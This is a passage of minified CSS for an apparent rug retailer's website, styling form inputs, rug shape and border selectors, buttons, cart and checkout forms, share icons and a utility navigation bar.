solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000}input[type=datetime-local]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=url]:hover{background:#eee;border-color:#eee}input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{background:#fff;border-color:#000}input[type=datetime-local].error,input[type=datetime].error,input[type=email].error,input[type=number].error,input[type=password].error,input[type=search].error,input[type=tel].error,input[type=text].error,input[type=url].error{background:null;border-color:#c00}input[type=datetime-local][disabled],input[type=datetime][disabled],input[type=email][disabled],input[type=number][disabled],input[type=password][disabled],input[type=search][disabled],input[type=tel][disabled],input[type=text][disabled],input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}input[type=datetime-local].recaptcha,input[type=datetime].recaptcha,input[type=email].recaptcha,input[type=number].recaptcha,input[type=password].recaptcha,input[type=search].recaptcha,input[type=tel].recaptcha,input[type=text].recaptcha,input[type=url].recaptcha{position:absolute;z-index:-1}input[type=datetime-local].wide,input[type=datetime].wide,input[type=email].wide,input[type=number].wide,input[type=password].wide,input[type=search].wide,input[type=tel].wide,input[type=text].wide,input[type=url].wide{width:100%}textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto}textarea:hover{background:#eee;border-color:#eee}textarea:focus{background:#fff;border-color:#000}textarea.error{border-color:#c00}body:not(#foo) input[type=checkbox]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=checkbox]+label{font-size:16px;line-height:20px;color:inherit;position:relative;display:inline-block;padding-left:1.5625em}body:not(#foo) input[type=checkbox]+label:after,body:not(#foo) input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=checkbox]+label:before{background:#fff;border:1px solid #58595c}body:not(#foo) input[type=checkbox]+label:after{background:0 0;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.83125em;color:#000;content:"";text-align:center;width:1.42857em;height:1.42857em;line-height:1.50376;float:left;display:none}body:not(#foo) input[type=checkbox]+label:hover{color:inherit}body:not(#foo) input[type=checkbox]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]+label:hover:after{color:#000}body:not(#foo) input[type=checkbox]:focus+label{color:inherit}body:not(#foo) input[type=checkbox]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox]:focus+label:after{color:#000}body:not(#foo) input[type=checkbox]:checked+label:after{display:block}body:not(#foo) input[type=checkbox][disabled]+label{color:#eee}body:not(#foo) input[type=checkbox][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=checkbox][disabled]+label:after{color:#000}body:not(#foo) input[type=checkbox].error+label{color:inherit}body:not(#foo) input[type=checkbox].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=checkbox].error+label:after{color:#000}body:not(#foo) input[type=radio]{font-size:16px;line-height:20px;position:absolute;z-index:-1}body:not(#foo) input[type=radio]+label{color:inherit;font-size:16px;line-height:20px;position:relative;display:inline-block;padding-left:1.875em}body:not(#foo) input[type=radio]+label:after,body:not(#foo) input[type=radio]+label:before{cursor:pointer;content:'';position:absolute;left:0;top:.03125em;width:1.1875em;height:1.1875em}body:not(#foo) input[type=radio]+label:before{background:#fff;border:1px solid #000;border-radius:100%}body:not(#foo) input[type=radio]+label:after{background:#000;left:.3125em;top:.34375em;width:.5625em;height:.5625em;margin:auto;border-radius:100%;display:none}body:not(#foo) input[type=radio]+label:hover{color:inherit}body:not(#foo) input[type=radio]+label:hover:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]+label:hover:after{background:#000}body:not(#foo) input[type=radio]:focus+label{color:inherit}body:not(#foo) input[type=radio]:focus+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio]:focus+label:after{background:#000}body:not(#foo) input[type=radio]:checked+label:after{display:block}body:not(#foo) input[type=radio][disabled]+label{color:#eee}body:not(#foo) input[type=radio][disabled]+label:before{background:#fff;border-color:#000}body:not(#foo) input[type=radio][disabled]+label:after{background:#000}body:not(#foo) input[type=radio].error+label{color:inherit}body:not(#foo) input[type=radio].error+label:before{background:#fff;border-color:#c00}body:not(#foo) input[type=radio].error+label:after{background:#000}select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:80px}select:active,select:focus{background-color:#fff;border:2px solid #000}select.error{border-color:#c00}select.wide{width:100%}select:active,select:focus{background-color:#fff;border-color:#58595c}html.selectappearance select{-moz-appearance:none;-webkit-appearance:none;background:#eee;display:inline-block;font-size:inherit;border:0;border-radius:0;padding:.4375em 50px .375em .4375em;margin:0;width:auto;border:2px solid transparent;background-image:url([data-uri]);background-position:100% 50%;background-repeat:no-repeat;min-width:80px}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border:2px solid #000}html.selectappearance select[multiple]{background-image:none}html.selectappearance select.error{border-color:#c00}html.selectappearance select.wide{width:100%}html.selectappearance select:active,html.selectappearance select:focus{background-color:#fff;border-color:#58595c}.numInput{display:inline-block}.numInput input[type=text]{width:2.1875em;margin:0 3px;padding:.3125em}.numInput-dec,.numInput-inc{font-size:0;display:inline-block;cursor:pointer;width:16px;height:16px;background:#000;text-align:center;position:relative;vertical-align:middle}.numInput-dec:after,.numInput-inc:after{content:' ';display:inline-block;background-position:57.47126% 47.77328%;width:11px;height:11px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-5.5px}.numInput-dec:hover,.numInput-inc:hover{background:#3f4042}.numInput-dec:after{background-position:75.28736% 33.22785%;width:11px;height:6px;background-size:359px 258px;position:absolute;left:50%;margin-left:-5.5px;position:absolute;top:50%;margin-top:-2.6px}.ginput_container_rugquote .field label.error{left:0}.field_rugShape-option{display:inline-block;vertical-align:top}.field_rugShape-option{margin:0 .625em 0 0}.field_rugShape-option .rug-shape-rect{font-size:0}.field_rugShape-option .rug-shape-rect:before{content:' ';display:block;width:35px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-square{font-size:0}.field_rugShape-option .rug-shape-square:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;float:left}.field_rugShape-option .rug-shape-circle{font-size:0}.field_rugShape-option .rug-shape-circle:before{content:' ';display:block;width:50px;height:50px;border:1px solid #000;border-radius:100%;float:left}html.no-svg .field_rugShape-option .rug-shape-circle:before{border:0;background:url([data-uri])}.field_rugShape-format{display:block;margin:0 0 .75em}.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input,.field_rugShape-format[data-shape-format=custom] .field_rugShape-format-input input[type=text]{width:100%!important}.field_rugShape-format-field{display:block;margin:0 0 .75em}.field_rugShape-format-input{display:inline-block;margin:0 .625em .3125em 0}.field_rugShape-format-input input[type=text]{width:2.8125em!important}.field_rugField-fields{margin:0 -.5625em}.field_rugField-fields:after,.field_rugField-fields:before{content:' ';display:table}.field_rugField-fields:after{clear:both}.field_rugField-field{float:left;width:50%;padding:0 .5625em}.field_rugBorder-option{display:inline-block;vertical-align:top;margin:0 .625em 0 0}.field_rugBorder-option .rug-border-double,.field_rugBorder-option .rug-border-none,.field_rugBorder-option .rug-border-single{font-size:0;display:inline-block;width:35px;height:50px;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-single{width:45px;position:relative}.field_rugBorder-option .rug-border-single:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double{width:50px;position:relative}.field_rugBorder-option .rug-border-double:after,.field_rugBorder-option .rug-border-double:before{content:' ';position:absolute;left:7px;top:7px;right:0;bottom:0;width:auto;height:auto;border:0 solid #000;border-width:1px 0 0 1px}.field_rugBorder-option .rug-border-double:after{left:14px;top:14px}.field_rugBorder-format{margin:0 0 .75em 0}.field_rugBorder-format-option{display:inline-block;margin:0 .625em 0 0}.field_rugBorder-fields{margin:0 -.5625em}.field_rugBorder-fields:after,.field_rugBorder-fields:before{content:' ';display:table}.field_rugBorder-fields:after{clear:both}.field_rugBorder-field{float:left;width:50%;padding:0 .5625em}.loginForm{border:0;border-radius:0;margin:0 auto;padding:0;max-width:21.25em;min-height:23.75em}.cartForm .cartTable{margin:1.25em 0 2.5em}.checkoutForm .form-fields-title{font-weight:400;font-size:1.375em;line-height:1.36364em;display:block;padding:0;margin:0 0 .72727em}.checkoutForm .form-actions{display:table;width:100%}.checkoutForm .form-actions:after,.checkoutForm .form-actions:before{content:none;display:inline}.checkoutForm .form-actions:after{clear:none}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{float:none;display:table-cell;vertical-align:bottom}.checkoutForm .form-actions>.right{text-align:right;padding-bottom:1.5em}@media screen and (max-width:991.49px){.checkoutForm .form-actions{display:block}.checkoutForm .form-actions>.left,.checkoutForm .form-actions>.right{display:block;vertical-align:baseline}}.loadingStates{position:relative;display:block}.loadingStates img{position:absolute;bottom:100%;right:0}.grecaptcha-badge{visibility:hidden}span.recapv3{font-size:12px;display:none;margin-bottom:7px}.recaptcha-v3-initialized span.recapv3{display:block}.right span.recapv3{display:none;margin-bottom:7px;margin-top:20px}.recaptcha-v3-initialized .right span.recapv3{display:inline-block}span.recapv3 .recap-img{margin-right:4px;vertical-align:top;padding-top:9px}span.recapv3 .recap-img+span{display:inline-block;line-height:1.5}span.recapv3 .recap-img+span span{display:block}.gform_wrapper{margin:0 0 1.25em 0;position:relative}.gform_paged_wrapper{position:relative;overflow:hidden;padding:0 5px;margin:0 -5px}.gform_body,.gform_footer,.gform_heading{display:block;padding:0;margin:0}.gform_heading{margin:0 0 .625em 0}.gform_title{font-size:1.375em;line-height:1.36364em;font-weight:400;display:block;padding:0;margin:0}.gform_description{display:block;padding:0;margin:0}.validation_error{font-size:.875em;line-height:1.28571em;background:#f7f7f7;display:block;padding:1.07143em;margin:0 0 1.07143em;color:#c00}.gform_footer{border:0;border-top:1px solid #ccc;padding:.875em 0 0 0}.gform_footer .form-actions{display:table;width:100%;table-layout:fixed}.gform_footer .form-actions:after,.gform_footer .form-actions:before{content:none}.gform_footer .form-actions .field{margin:0}.gform_footer .form-actions .field label.error{left:0}.gform_footer .form-actions .left{float:none;display:table-cell;text-align:left;vertical-align:top}.gform_footer .form-actions .right{float:none;display:table-cell;text-align:right;vertical-align:bottom}.editorContent .gform_fields,.gform_fields{list-style:none;display:block;padding:0;margin:0;margin-left:-12px;margin-right:-12px}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:" ";display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gform_fields:after,.editorContent .gform_fields:before,.gform_fields:after,.gform_fields:before{content:' ';display:table}.editorContent .gform_fields:after,.gform_fields:after{clear:both}.editorContent .gfield_checkbox{list-style-type:none}.editorContent .gfield,.gfield{list-style:none!important;display:block;padding:0;margin:0 0 1.75em;position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:none}@media (min-width:768px){.editorContent .gfield,.gfield{float:left;width:100%}}.editorContent .gfield label,.gfield label{display:block;padding:0;margin:0 0 .3125em;font-weight:400}.editorContent .gfield label.error,.gfield label.error{left:12px}.editorContent .gfield.form-col-clear-right,.gfield.form-col-clear-right{float:right;clear:both;width:auto}.editorContent .gfield input[type=datetime-local],.editorContent .gfield input[type=datetime],.editorContent .gfield input[type=email],.editorContent .gfield input[type=number],.editorContent .gfield input[type=password],.editorContent .gfield input[type=search],.editorContent .gfield input[type=tel],.editorContent .gfield input[type=text],.editorContent .gfield input[type=url],.gfield input[type=datetime-local],.gfield input[type=datetime],.gfield input[type=email],.gfield input[type=number],.gfield input[type=password],.gfield input[type=search],.gfield input[type=tel],.gfield input[type=text],.gfield input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;width:100%}.editorContent .gfield input[type=datetime-local]:hover,.editorContent .gfield input[type=datetime]:hover,.editorContent .gfield input[type=email]:hover,.editorContent .gfield input[type=number]:hover,.editorContent .gfield input[type=password]:hover,.editorContent .gfield input[type=search]:hover,.editorContent .gfield input[type=tel]:hover,.editorContent .gfield input[type=text]:hover,.editorContent .gfield input[type=url]:hover,.gfield input[type=datetime-local]:hover,.gfield input[type=datetime]:hover,.gfield input[type=email]:hover,.gfield input[type=number]:hover,.gfield input[type=password]:hover,.gfield input[type=search]:hover,.gfield input[type=tel]:hover,.gfield input[type=text]:hover,.gfield input[type=url]:hover{background:#eee;border-color:#eee}.editorContent .gfield input[type=datetime-local]:focus,.editorContent .gfield input[type=datetime]:focus,.editorContent .gfield input[type=email]:focus,.editorContent .gfield input[type=number]:focus,.editorContent .gfield input[type=password]:focus,.editorContent .gfield input[type=search]:focus,.editorContent .gfield input[type=tel]:focus,.editorContent .gfield input[type=text]:focus,.editorContent .gfield input[type=url]:focus,.gfield input[type=datetime-local]:focus,.gfield input[type=datetime]:focus,.gfield input[type=email]:focus,.gfield input[type=number]:focus,.gfield input[type=password]:focus,.gfield input[type=search]:focus,.gfield input[type=tel]:focus,.gfield input[type=text]:focus,.gfield input[type=url]:focus{background:#fff;border-color:#000}.editorContent .gfield input[type=datetime-local].error,.editorContent .gfield input[type=datetime].error,.editorContent .gfield input[type=email].error,.editorContent .gfield input[type=number].error,.editorContent .gfield input[type=password].error,.editorContent .gfield input[type=search].error,.editorContent .gfield input[type=tel].error,.editorContent .gfield input[type=text].error,.editorContent .gfield input[type=url].error,.gfield input[type=datetime-local].error,.gfield input[type=datetime].error,.gfield input[type=email].error,.gfield input[type=number].error,.gfield input[type=password].error,.gfield input[type=search].error,.gfield input[type=tel].error,.gfield input[type=text].error,.gfield input[type=url].error{background:null;border-color:#c00}.editorContent .gfield input[type=datetime-local][disabled],.editorContent .gfield input[type=datetime][disabled],.editorContent .gfield input[type=email][disabled],.editorContent .gfield input[type=number][disabled],.editorContent .gfield input[type=password][disabled],.editorContent .gfield input[type=search][disabled],.editorContent .gfield input[type=tel][disabled],.editorContent .gfield input[type=text][disabled],.editorContent .gfield input[type=url][disabled],.gfield input[type=datetime-local][disabled],.gfield input[type=datetime][disabled],.gfield input[type=email][disabled],.gfield input[type=number][disabled],.gfield input[type=password][disabled],.gfield input[type=search][disabled],.gfield input[type=tel][disabled],.gfield input[type=text][disabled],.gfield input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.editorContent .gfield textarea,.gfield textarea{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;height:8em;max-width:100%;resize:none;overflow:auto;width:100%}.editorContent .gfield textarea:hover,.gfield textarea:hover{background:#eee;border-color:#eee}.editorContent .gfield textarea:focus,.gfield textarea:focus{background:#fff;border-color:#000}.editorContent .gfield textarea.error,.gfield textarea.error{border-color:#c00}.editorContent .gfield select,.gfield select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;width:100%}.editorContent .gfield select:active,.editorContent .gfield select:focus,.gfield select:active,.gfield select:focus{background-color:#fff;border:2px solid #000}.editorContent .gfield select.error,.gfield select.error{border-color:#c00}html.selectappearance .gfield select{width:100%}@media (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:left}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-left,.gfield.form-col-left{float:left;width:50%}}@media (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{position:relative;min-height:1px;padding-left:12px;padding-right:12px;float:right!important}}@media (min-width:768px) and (min-width:768px){.editorContent .gfield.form-col-right,.gfield.form-col-right{float:left;width:50%}}button{background-color:transparent}.btn,.btn-cart,.btn-default,.btn-default-sm,.btn-ico,.btn-main,.btn-main-sm,.btn-plain,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.btn-cart>span,.btn-default-sm>span,.btn-default>span,.btn-ico>span,.btn-main-sm>span,.btn-main>span,.btn-plain>span,.btn>span,.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent form input[type=submit]>span,.gform_next_button>span,.gform_previous_button>span,.gform_reset_button>span,.gform_submit_button>span,.thumb-button>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.widget_pageContent_collapsible .buttons .linkItems li a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span{display:inline-block}.btn-plain{color:#58595c}.btn-plain:hover{color:#3f4042}.btn-cart,.btn-main,.btn-main-sm,.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.btn-cart:hover,.btn-main-sm:hover,.btn-main:hover,.editorContent form input:hover[type=submit],.gform_next_button:hover,.gform_previous_button:hover,.gform_submit_button:hover,.thumb-button:hover,.widget_pageContent_collapsible .buttons .linkItems li a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover{background:#3f4042}.btn-cart,.btn-main-sm,.editorContent .btn-cart,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_submit_button,.thumb-button,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.btn-default,.btn-default-sm,.editorContent .btn-default-sm,.editorContent .gform_reset_button,.gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.btn-default-sm:hover,.btn-default:hover,.gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.btn-default-sm,.gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.btn-cart{position:relative;padding-right:3em}.btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.btn-ico>span.text{color:#000;vertical-align:baseline}.btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.btn-ico:hover>span.text{color:#3f4042}.btn-ico:hover>span.ico{background:#3f4042}.btn_full{display:block;margin-left:0;margin-right:0}.btn_centered{text-align:center}.buttons .btn,.buttons .btn-cart,.buttons .btn-default,.buttons .btn-default-sm,.buttons .btn-ico,.buttons .btn-main,.buttons .btn-main-sm,.buttons .btn-plain,.buttons .editorContent .btn-ico,.buttons .editorContent .btn-main,.buttons .editorContent .btn-plain,.buttons .editorContent form input[type=submit],.buttons .gform_next_button,.buttons .gform_previous_button,.buttons .gform_reset_button,.buttons .gform_submit_button,.buttons .thumb-button,.buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-plain,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a{margin:0 5px 5px 0}.buttons-alignRight{text-align:right}.buttons-alignRight .btn,.buttons-alignRight .btn-cart,.buttons-alignRight .btn-default,.buttons-alignRight .btn-default-sm,.buttons-alignRight .btn-ico,.buttons-alignRight .btn-main,.buttons-alignRight .btn-main-sm,.buttons-alignRight .btn-plain,.buttons-alignRight .editorContent .btn-ico,.buttons-alignRight .editorContent .btn-main,.buttons-alignRight .editorContent .btn-plain,.buttons-alignRight .editorContent form input[type=submit],.buttons-alignRight .gform_next_button,.buttons-alignRight .gform_previous_button,.buttons-alignRight .gform_reset_button,.buttons-alignRight .gform_submit_button,.buttons-alignRight .thumb-button,.buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-plain,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a{margin:0 0 5px 5px}.btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.btn-bold{font-size:14px;font-weight:700}.btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.btn_empty:active,.btn_empty:focus,.btn_empty:hover{outline:0!important}.breadcrumbs a{color:#969b9e}.breadcrumbs a:hover{color:#125f7f}.ico-share,.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{display:inline-block;vertical-align:middle}.ico-share-email,.ico-share-facebook,.ico-share-instagram,.ico-share-linkedin,.ico-share-pinterest,.ico-share-twitter{text-indent:-999px;overflow:hidden;font-size:24px;width:1em;height:1em;line-height:1em;border-radius:50%;background:#3f4042;color:#fff;text-align:center;position:relative}.ico-share-email>span,.ico-share-facebook>span,.ico-share-instagram>span,.ico-share-linkedin>span,.ico-share-pinterest>span,.ico-share-twitter>span{display:none}.ico-share-email:after,.ico-share-facebook:after,.ico-share-instagram:after,.ico-share-linkedin:after,.ico-share-pinterest:after,.ico-share-twitter:after{position:absolute;left:0;top:0;width:100%;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.54167em;content:' ';display:inline;text-indent:0;line-height:1.84615em;color:#fff}.ico-share-facebook:after{content:""}.ico-share-twitter:after{content:""}.ico-share-instagram:after{content:""}.ico-share-pinterest:after{content:""}.ico-share-linkedin:after{content:""}.ico-share-email{width:30.54545px;height:21px;line-height:21px;background:0 0;border-radius:0}.ico-share-email:after{content:'';display:block;line-height:21px;background-position:23.05085% 42.05607%;width:31px;height:21px;background-size:172px 124px;position:absolute;left:50%;margin-left:-15.27273px;position:absolute;top:50%;margin-top:-10.5px}.socialBar{border:1px solid #3f4042;border-width:1px 0;padding:.75em 0;display:table;width:100%}.socialBar-label{display:table-cell;vertical-align:middle;text-align:left;font-size:1em;font-weight:300;line-height:1;color:#3f4042}.socialBar-links{display:table-cell;vertical-align:middle;text-align:right}.socialBar-links>span{display:inline-block;margin:0 0 0 5px}.utilBarContainer{background:#58595c;height:2.125em;color:#fff;position:relative;z-index:200;color:#fff}.utilBarContainer a{color:inherit}.utilBarContainer a:hover{color:inherit}.editorContent form .utilBarContainer input[type=submit],.utilBarContainer .btn-cart,.utilBarContainer .btn-main,.utilBarContainer .btn-main-sm,.utilBarContainer .editorContent form input[type=submit],.utilBarContainer .gform_next_button,.utilBarContainer .gform_previous_button,.utilBarContainer .gform_submit_button,.utilBarContainer .thumb-button,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a{background:0 0;border:1px solid #666}.editorContent form .utilBarContainer input:hover[type=submit],.utilBarContainer .btn-cart:hover,.utilBarContainer .btn-main-sm:hover,.utilBarContainer .btn-main:hover,.utilBarContainer .editorContent form input:hover[type=submit],.utilBarContainer .gform_next_button:hover,.utilBarContainer .gform_previous_button:hover,.utilBarContainer .gform_submit_button:hover,.utilBarContainer .thumb-button:hover,.utilBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.utilBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .utilBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBarContainer a:hover{background:#3f4042}@media screen and (max-width:767.49px){.utilBarContainer{display:none}}.utilBar{max-width:98.33333em;margin-left:auto;margin-right:auto;min-width:960px;text-align:right;font-size:.75em}@media screen and (min-width:1px){.utilBar{min-width:0}}@media screen and (max-width:1210px){.utilBar{max-width:none;margin-left:1.25em;margin-right:1.25em}}@media screen and (max-width:767.49px){.utilBar{margin-left:1.25em;margin-right:1.25em}}.header-nav .header-nav-utility-nav,.utilBar-nav{height:2.83333em;display:inline-block;vertical-align:top}.header-nav .header-nav-utility-nav .nav-menu,.utilBar-nav .nav-menu{padding:.5em 0 .66667em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header-nav .header-nav-utility-nav .nav-menu form,.utilBar-nav .nav-menu form{padding-left:.83333em}.header-nav .header-nav-utility-nav .menu-item,.utilBar-nav .menu-item{margin:0 8px 0 8px}.header-nav .header-nav-utility-nav .menu-item:before,.utilBar-nav .menu-item:before{display:inline-block;vertical-align:middle;margin:0 6px 0 3px}.header-nav .header-nav-utility-nav .menu-item:first-child:before,.utilBar-nav .menu-item:first-child:before{content:none}.header-nav .header-nav-utility-nav .menu-item-link,.utilBar-nav .menu-item-link{font-weight:400}@media screen and (max-width:767.49px){.header-nav .header-nav-utility-nav .menu-item-link .text,.utilBar-nav .menu-item-link .text{display:inline-block}}.preIcon .menu-item-link:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.3125em;display:inline-block;vertical-align:bottom;font-size:20px;line-height:1}.preIcon_rep .menu-item-link:before{content:""}.preIcon_search .menu-item-link:before{content:""}.preIcon_login .menu-item-link:before{content:""}.preIcon_cart:before{content:'';display:inline-block;vertical-align:middle;margin:0 16px 0 0!important;font-size:20px;line-height:1;border-left:1px solid #fff;width:1px;height:14px}.preIcon_cart .text .wooCartItemCount{font-size:12px}.preIcon_cart .menu-item-link:before{content:""}.header-nav .header-nav-utility-search,.utilBar-search{display:inline-block;vertical-align:top;height:2.83333em;line-height:1.41667em;padding:.66667em 0 .75em;margin-left:2em}.header-nav .header-nav-utility-search form,.utilBar-search form{background:#fff;position:relative;width:9.16667em}.header-nav .header-nav-utility-search .form-fields,.utilBar-search .form-fields{border:0;padding:0}.header-nav .header-nav-utility-search .form-actions,.utilBar-search .form-actions{position:absolute;right:0;top:0}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.editorContent form .utilBar-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.utilBar-search .form-actions .btn,.utilBar-search .form-actions .btn-cart,.utilBar-search 